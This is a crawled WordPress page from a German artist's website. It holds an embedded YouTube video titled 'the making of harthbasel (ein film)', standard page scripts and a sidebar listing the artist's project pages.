

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harthbasel.de/the-making-of-harthbasel/
body_size: 12451
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>the making of harthbasel (ein film) &laquo;  Harthbasel</title>

	<style type="text/css" media="screen">
		@import url( https://harthbasel.de/wp-content/themes/classic/style.css );
	</style>

	<link rel="pingback" href="https://harthbasel.de/xmlrpc.php" />
		<link rel='archives' title='September 2025' href='https://harthbasel.de/2025/09/' />
	<link rel='archives' title='Mai 2025' href='https://harthbasel.de/2025/05/' />
	<link rel='archives' title='April 2025' href='https://harthbasel.de/2025/04/' />
	<link rel='archives' title='Dezember 2024' href='https://harthbasel.de/2024/12/' />
	<link rel='archives' title='September 2024' href='https://harthbasel.de/2024/09/' />
	<link rel='archives' title='August 2024' href='https://harthbasel.de/2024/08/' />
	<link rel='archives' title='April 2024' href='https://harthbasel.de/2024/04/' />
	<link rel='archives' title='März 2024' href='https://harthbasel.de/2024/03/' />
	<link rel='archives' title='Januar 2024' href='https://harthbasel.de/2024/01/' />
	<link rel='archives' title='Dezember 2023' href='https://harthbasel.de/2023/12/' />
	<link rel='archives' title='November 2023' href='https://harthbasel.de/2023/11/' />
	<link rel='archives' title='Juni 2023' href='https://harthbasel.de/2023/06/' />
	<link rel='archives' title='Januar 2023' href='https://harthbasel.de/2023/01/' />
	<link rel='archives' title='September 2022' href='https://harthbasel.de/2022/09/' />
	<link rel='archives' title='Juli 2022' href='https://harthbasel.de/2022/07/' />
	<link rel='archives' title='Februar 2022' href='https://harthbasel.de/2022/02/' />
	<link rel='archives' title='November 2021' href='https://harthbasel.de/2021/11/' />
	<link rel='archives' title='Oktober 2021' href='https://harthbasel.de/2021/10/' />
	<link rel='archives' title='Juli 2021' href='https://harthbasel.de/2021/07/' />
	<link rel='archives' title='Juni 2021' href='https://harthbasel.de/2021/06/' />
	<link rel='archives' title='April 2021' href='https://harthbasel.de/2021/04/' />
	<link rel='archives' title='Februar 2021' href='https://harthbasel.de/2021/02/' />
	<link rel='archives' title='Dezember 2020' href='https://harthbasel.de/2020/12/' />
	<link rel='archives' title='September 2020' href='https://harthbasel.de/2020/09/' />
	<link rel='archives' title='Juli 2020' href='https://harthbasel.de/2020/07/' />
	<link rel='archives' title='Juni 2020' href='https://harthbasel.de/2020/06/' />
	<link rel='archives' title='März 2020' href='https://harthbasel.de/2020/03/' />
	<link rel='archives' title='Februar 2020' href='https://harthbasel.de/2020/02/' />
	<link rel='archives' title='Januar 2020' href='https://harthbasel.de/2020/01/' />
	<link rel='archives' title='Dezember 2019' href='https://harthbasel.de/2019/12/' />
	<link rel='archives' title='November 2019' href='https://harthbasel.de/2019/11/' />
	<link rel='archives' title='Oktober 2019' href='https://harthbasel.de/2019/10/' />
	<link rel='archives' title='August 2019' href='https://harthbasel.de/2019/08/' />
	<link rel='archives' title='Juli 2019' href='https://harthbasel.de/2019/07/' />
	<link rel='archives' title='Mai 2019' href='https://harthbasel.de/2019/05/' />
	<link rel='archives' title='April 2019' href='https://harthbasel.de/2019/04/' />
	<link rel='archives' title='März 2019' href='https://harthbasel.de/2019/03/' />
	<link rel='archives' title='Januar 2019' href='https://harthbasel.de/2019/01/' />
	<link rel='archives' title='Dezember 2018' href='https://harthbasel.de/2018/12/' />
	<link rel='archives' title='November 2018' href='https://harthbasel.de/2018/11/' />
	<link rel='archives' title='Oktober 2018' href='https://harthbasel.de/2018/10/' />
	<link rel='archives' title='September 2018' href='https://harthbasel.de/2018/09/' />
	<link rel='archives' title='August 2018' href='https://harthbasel.de/2018/08/' />
	<link rel='archives' title='Juli 2018' href='https://harthbasel.de/2018/07/' />
	<link rel='archives' title='Juni 2018' href='https://harthbasel.de/2018/06/' />
	<link rel='archives' title='Mai 2018' href='https://harthbasel.de/2018/05/' />
	<link rel='archives' title='April 2018' href='https://harthbasel.de/2018/04/' />
	<link rel='archives' title='Januar 2018' href='https://harthbasel.de/2018/01/' />
	<link rel='archives' title='Dezember 2017' href='https://harthbasel.de/2017/12/' />
	<link rel='archives' title='November 2017' href='https://harthbasel.de/2017/11/' />
	<link rel='archives' title='Oktober 2017' href='https://harthbasel.de/2017/10/' />
	<link rel='archives' title='September 2017' href='https://harthbasel.de/2017/09/' />
	<link rel='archives' title='August 2017' href='https://harthbasel.de/2017/08/' />
	<link rel='archives' title='Juli 2017' href='https://harthbasel.de/2017/07/' />
	<link rel='archives' title='Juni 2017' href='https://harthbasel.de/2017/06/' />
	<link rel='archives' title='Mai 2017' href='https://harthbasel.de/2017/05/' />
	<link rel='archives' title='März 2017' href='https://harthbasel.de/2017/03/' />
	<link rel='archives' title='Februar 2017' href='https://harthbasel.de/2017/02/' />
	<link rel='archives' title='Dezember 2016' href='https://harthbasel.de/2016/12/' />
	<link rel='archives' title='November 2016' href='https://harthbasel.de/2016/11/' />
	<link rel='archives' title='September 2016' href='https://harthbasel.de/2016/09/' />
	<link rel='archives' title='August 2016' href='https://harthbasel.de/2016/08/' />
	<link rel='archives' title='Juni 2016' href='https://harthbasel.de/2016/06/' />
	<link rel='archives' title='Mai 2016' href='https://harthbasel.de/2016/05/' />
	<link rel='archives' title='April 2016' href='https://harthbasel.de/2016/04/' />
	<link rel='archives' title='Januar 2016' href='https://harthbasel.de/2016/01/' />
	<link rel='archives' title='Dezember 2015' href='https://harthbasel.de/2015/12/' />
	<link rel='archives' title='November 2015' href='https://harthbasel.de/2015/11/' />
	<link rel='archives' title='Oktober 2015' href='https://harthbasel.de/2015/10/' />
	<link rel='archives' title='September 2015' href='https://harthbasel.de/2015/09/' />
	<link rel='archives' title='August 2015' href='https://harthbasel.de/2015/08/' />
	<link rel='archives' title='April 2015' href='https://harthbasel.de/2015/04/' />
	<link rel='archives' title='Januar 2015' href='https://harthbasel.de/2015/01/' />
	<link rel='archives' title='Dezember 2014' href='https://harthbasel.de/2014/12/' />
	<link rel='archives' title='November 2014' href='https://harthbasel.de/2014/11/' />
	<link rel='archives' title='Oktober 2014' href='https://harthbasel.de/2014/10/' />
	<link rel='archives' title='September 2014' href='https://harthbasel.de/2014/09/' />
	<link rel='archives' title='August 2014' href='https://harthbasel.de/2014/08/' />
	<link rel='archives' title='Juli 2014' href='https://harthbasel.de/2014/07/' />
	<link rel='archives' title='Juni 2014' href='https://harthbasel.de/2014/06/' />
	<link rel='archives' title='Mai 2014' href='https://harthbasel.de/2014/05/' />
	<link rel='archives' title='April 2014' href='https://harthbasel.de/2014/04/' />
	<link rel='archives' title='März 2013' href='https://harthbasel.de/2013/03/' />
	<link rel='archives' title='November 2011' href='https://harthbasel.de/2011/11/' />
	<link rel='archives' title='Januar 2011' href='https://harthbasel.de/2011/01/' />
	<link rel='archives' title='Juni 2009' href='https://harthbasel.de/2009/06/' />
	<link rel='archives' title='April 2009' href='https://harthbasel.de/2009/04/' />
	<link rel='archives' title='März 2009' href='https://harthbasel.de/2009/03/' />
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Harthbasel &raquo; Feed" href="https://harthbasel.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Harthbasel &raquo; Kommentar-Feed" href="https://harthbasel.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Harthbasel &raquo; the making of harthbasel (ein film)-Kommentar-Feed" href="https://harthbasel.de/the-making-of-harthbasel/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/harthbasel.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://harthbasel.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://harthbasel.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fhw_dsgvo_cookie_register_frontend_style-css' href='https://harthbasel.de/wp-content/plugins/dsgvo-tools-cookie-hinweis-datenschutz/styles/frontend.css?ver=1766018843' type='text/css' media='all' />
<script type='text/javascript' src='https://harthbasel.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://harthbasel.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://harthbasel.de/wp-content/plugins/dsgvo-tools-cookie-hinweis-datenschutz/js/js.js?ver=1766018843' id='fhw_dsgvo_cookie_js-js'></script>
<link rel="https://api.w.org/" href="https://harthbasel.de/wp-json/" /><link rel="alternate" type="application/json" href="https://harthbasel.de/wp-json/wp/v2/pages/854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harthbasel.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://harthbasel.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://harthbasel.de/the-making-of-harthbasel/" />
<link rel='shortlink' href='https://harthbasel.de/?p=854' />
<link rel="alternate" type="application/json+oembed" href="https://harthbasel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharthbasel.de%2Fthe-making-of-harthbasel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://harthbasel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharthbasel.de%2Fthe-making-of-harthbasel%2F&#038;format=xml" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://harthbasel.de/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
</head>

<body class="page-template-default page page-id-854">
<div id="rap">
<h1 id="header">
	<a href="https://harthbasel.de/">Harthbasel</a>
	<span id="tagline"></span>
</h1>

<div id="content">
<!-- end header -->


<h2>29. Juni 2009</h2>
<div class="post-854 page type-page status-publish hentry" id="post-854">
	 <h3 class="storytitle"><a href="https://harthbasel.de/the-making-of-harthbasel/" rel="bookmark">the making of harthbasel (ein film)</a></h3>
	<div class="meta">Filed under:  &#8212;  klaus @ 19:11 </div>

	<div class="storycontent">
		<p><object width="425" height="344" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/HWPeGhfn6LE&amp;hl=de&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /><embed width="425" height="344" type="application/x-shockwave-flash" src="http://www.youtube.com/v/HWPeGhfn6LE&amp;hl=de&amp;fs=1&amp;" allowfullscreen="allowfullscreen" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object></p>
	</div>

	<div class="feedback">
				<a href="https://harthbasel.de/the-making-of-harthbasel/#respond">Comments (0)</a>	</div>

</div>


<h2 id="comments">Keine Kommentare</h2>

	<p>No comments yet.</p>

<p><a href="https://harthbasel.de/the-making-of-harthbasel/feed/"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a>	<a href="https://harthbasel.de/the-making-of-harthbasel/trackback/" rel="trackback">TrackBack <abbr title="Universal Resource Locator">URL</abbr></a>
</p>

<p>Sorry, the comment form is closed at this time.</p>



<!-- begin footer -->
</div>

<!-- begin sidebar -->
<div id="menu">

<ul>
	<li class="pagenav">Seiten:<ul><li class="page_item page-item-166"><a href="https://harthbasel.de/100-tage-100-zeichnungen-wien-2002/">100 Tage &#8211; 100 Zeichnungen, Wien 2002</a></li>
<li class="page_item page-item-1297"><a href="https://harthbasel.de/14x72/">14&#215;7+2</a></li>
<li class="page_item page-item-4361"><a href="https://harthbasel.de/50-voegel/">50 Vögel</a></li>
<li class="page_item page-item-359"><a href="https://harthbasel.de/50-vogel/">50 Vögel</a></li>
<li class="page_item page-item-2620"><a href="https://harthbasel.de/alles-falsch/">alles falsch</a></li>
<li class="page_item page-item-1507"><a href="https://harthbasel.de/altemar-friegauer/">altemar frigauer</a></li>
<li class="page_item page-item-4342"><a href="https://harthbasel.de/ameisen/">Ameisen</a></li>
<li class="page_item page-item-215"><a href="https://harthbasel.de/aquarelle-1999/">Aquarelle 1999</a></li>
<li class="page_item page-item-5919"><a href="https://harthbasel.de/aquarelle-20-jahre-spaeter/">Aquarelle 20 Jahre später</a></li>
<li class="page_item page-item-56"><a href="https://harthbasel.de/nachrichten-fur-besucher/">Automatenfotos</a></li>
<li class="page_item page-item-1388"><a href="https://harthbasel.de/balkon-und-garten/">balkon und garten</a></li>
<li class="page_item page-item-4063"><a href="https://harthbasel.de/ballaststoffe-aus-meiner-vergangenheit/">ballaststoffe (aus meiner Vergangenheit)</a></li>
<li class="page_item page-item-4704"><a href="https://harthbasel.de/bh-klangkoerper/">BH KlangKoerper</a></li>
<li class="page_item page-item-231"><a href="https://harthbasel.de/bilder-aus-wien/">Bilder aus Wien</a></li>
<li class="page_item page-item-1178"><a href="https://harthbasel.de/bilder-mit-himmeln/">Bilder mit Himmeln</a></li>
<li class="page_item page-item-4521"><a href="https://harthbasel.de/blaumeiseostern/">blaumeise/ostern</a></li>
<li class="page_item page-item-5413"><a href="https://harthbasel.de/botanischer-garten-burbach/">botanischer garten burbach</a></li>
<li class="page_item page-item-5935"><a href="https://harthbasel.de/botanischer-garten-voelklingen/">Botanischer Garten Völklingen</a></li>
<li class="page_item page-item-72"><a href="https://harthbasel.de/und-noch-eine-testseite/">Breughel</a></li>
<li class="page_item page-item-3843"><a href="https://harthbasel.de/callas/">callas</a></li>
<li class="page_item page-item-4801"><a href="https://harthbasel.de/datenschutz/">Datenschutz</a></li>
<li class="page_item page-item-4000"><a href="https://harthbasel.de/der-fall-sola/">der fall SOLA</a></li>
<li class="page_item page-item-5864"><a href="https://harthbasel.de/der-himmel-kann-wolken/">Der Himmel kann Wolken</a></li>
<li class="page_item page-item-6223"><a href="https://harthbasel.de/der-kaiser-von-atlantis/">der kaiser von atlantis</a></li>
<li class="page_item page-item-2452"><a href="https://harthbasel.de/der-optimismus-kehrt-zurueck/">der optimismus kehrt zurück</a></li>
<li class="page_item page-item-5713"><a href="https://harthbasel.de/der-radiozeichner-2/">der radiozeichner &#8211; &#8211; &#8211;</a></li>
<li class="page_item page-item-1314"><a href="https://harthbasel.de/die-gagarin-show/">die gagarin-show</a></li>
<li class="page_item page-item-1759"><a href="https://harthbasel.de/die-stadt-nk/">die stadt (nk)</a></li>
<li class="page_item page-item-3587"><a href="https://harthbasel.de/dinge/">DINGE</a></li>
<li class="page_item page-item-2993"><a href="https://harthbasel.de/duesseldorf-ephemer/">düsseldorf &#8211; EPHEMER</a></li>
<li class="page_item page-item-65"><a href="https://harthbasel.de/einen-vogel-zu-haben-ist-besser-als-nichts-zu-haben/">Einen Vogel haben.</a></li>
<li class="page_item page-item-320"><a href="https://harthbasel.de/lieblingszeichnungen/">einige Zeichnungen</a></li>
<li class="page_item page-item-1846"><a href="https://harthbasel.de/epiphanie/">epiphanie</a></li>
<li class="page_item page-item-2488"><a href="https://harthbasel.de/falsche-versprechungen/">FALSCHE VERSPRECHUNGEN</a></li>
<li class="page_item page-item-5373"><a href="https://harthbasel.de/flommersfeld-ein-film-zu-einer-ausstellung/">Flommersfeld &#8211; ein Film zu einer Ausstellung</a></li>
<li class="page_item page-item-3924"><a href="https://harthbasel.de/freiburger-raum/">Freiburger Raum</a></li>
<li class="page_item page-item-3679"><a href="https://harthbasel.de/frisuren-und-haare/">frisuren und haare</a></li>
<li class="page_item page-item-4118"><a href="https://harthbasel.de/fugenpoet/">fugenpoet</a></li>
<li class="page_item page-item-1415"><a href="https://harthbasel.de/gegenden/">gegenden</a></li>
<li class="page_item page-item-841"><a href="https://harthbasel.de/geld-spielt-keine-rolle-1998/">geld spielt keine rolle (1999)</a></li>
<li class="page_item page-item-313"><a href="https://harthbasel.de/gesellschaftsfahig-sein-ist-prima/">gesellschaftsfähig sein</a></li>
<li class="page_item page-item-4349"><a href="https://harthbasel.de/handeln/">handeln</a></li>
<li class="page_item page-item-4009"><a href="https://harthbasel.de/hefte/">hefte</a></li>
<li class="page_item page-item-150"><a href="https://harthbasel.de/holzschnitte-zu-garp-1988/">Holzschnitte zu Garp 1988</a></li>
<li class="page_item page-item-60"><a href="https://harthbasel.de/honecker-museum/">Honecker Museum</a></li>
<li class="page_item page-item-352"><a href="https://harthbasel.de/hundebad/">hundebad</a></li>
<li class="page_item page-item-260"><a href="https://harthbasel.de/impressarium/">impressarium</a></li>
<li class="page_item page-item-3383"><a href="https://harthbasel.de/informieren-deformieren/">INFORMIEREN &#8211; DEFORMIEREN</a></li>
<li class="page_item page-item-6135"><a href="https://harthbasel.de/kafka_100/">kafka_100</a></li>
<li class="page_item page-item-4351"><a href="https://harthbasel.de/klaus-2/">klaus</a></li>
<li class="page_item page-item-2116"><a href="https://harthbasel.de/kringelmuseum/">Kringelmuseum</a></li>
<li class="page_item page-item-2755"><a href="https://harthbasel.de/kunst-am-bau/">kunst am bau (SB)</a></li>
<li class="page_item page-item-3313"><a href="https://harthbasel.de/kunst-am-bau-otw/">kunst im bau (OTW)</a></li>
<li class="page_item page-item-105"><a href="https://harthbasel.de/filme/">Kupferrohrmusik</a></li>
<li class="page_item page-item-2147"><a href="https://harthbasel.de/lange-vogelnacht/">Lange Vogelnacht</a></li>
<li class="page_item page-item-3491"><a href="https://harthbasel.de/madonna-vor-dem-heizungsrohr/">madonna vor dem heizungsrohr</a></li>
<li class="page_item page-item-3279"><a href="https://harthbasel.de/maerchenbilder/">märchenbilder</a></li>
<li class="page_item page-item-5406"><a href="https://harthbasel.de/masereel/">masereel</a></li>
<li class="page_item page-item-1225"><a href="https://harthbasel.de/mein-leben-als-hund/">mein leben als hund (1999)</a></li>
<li class="page_item page-item-1742"><a href="https://harthbasel.de/mein-vermogen/">mein Vermögen</a></li>
<li class="page_item page-item-2459"><a href="https://harthbasel.de/mischteile-mit-juergen-kuester/">MISCHTEILE (mit Jürgen Küster)</a></li>
<li class="page_item page-item-944"><a href="https://harthbasel.de/musikschaffen/">musikschaffen</a></li>
<li class="page_item page-item-2326"><a href="https://harthbasel.de/my-wife-is-a-little-krank/">my wife is a little kränk</a></li>
